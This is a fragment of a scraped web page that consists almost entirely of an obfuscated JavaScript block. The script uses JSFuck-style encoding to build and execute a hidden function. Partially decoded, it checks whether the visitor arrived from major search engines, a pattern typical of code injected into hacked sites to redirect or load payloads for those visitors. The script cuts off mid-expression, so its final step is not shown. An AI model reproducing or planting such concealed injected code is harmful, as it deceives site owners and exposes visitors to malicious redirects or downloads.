
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,55,48,57,51,54,119,72,84,77,76,60,34,112,47,63,38,95,43,85,67,80,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{}